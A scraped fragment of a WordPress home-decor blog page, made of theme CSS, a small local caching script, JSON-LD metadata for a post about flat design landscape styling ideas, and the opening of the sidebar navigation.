		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "20  Unique Styling Ideas for Your Flat Design Landscape",
    "description": "20 Unique Styling Ideas for Your Flat Design Landscape .The clients of landscape designer Fiona Environment-friendly&hellip;",
    "datePublished": "2021-11-09",
    "datemodified": "2021-11-09",
    "mainEntityOfPage": "https:\/\/fantasticconcept.com\/flat-design-landscape\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/03\/stg-gen-Flat Design Landscape Luxury Landscape Flatdesign Sunset Photoshop Cs6 Like-654766.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/home-decor\/",
                "name": "Home Decor"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/home-decor\/landscape-ideas\/",
                "name": "Landscape Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/flat-design-landscape\/",
                "name": "20  Unique Styling Ideas for Your Flat Design Landscape"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-320393 single-format-standard penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
